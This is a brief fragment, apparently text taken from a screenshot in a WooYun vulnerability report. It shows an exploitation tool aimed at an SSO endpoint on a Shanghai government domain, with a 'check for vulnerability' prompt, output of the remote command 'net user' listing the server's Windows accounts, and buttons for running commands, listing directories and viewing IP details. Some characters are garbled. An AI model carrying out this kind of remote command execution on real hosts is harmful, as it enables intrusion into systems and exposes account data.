 请输入测试地址: http://xcb.sh.gov.cn/SSOServer/SSO/SSOServ 检测是否有漏洞
\\ ?????
-------------------------------------------------------------------------------
Administrator ASPNET backupuser
Guest IUSR_XUANCHUANBU-DJ IWAM_XUANCHUANBU-DJ
SUPPORT_388945a0 zwy
??????????????????
输入命令: net user
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org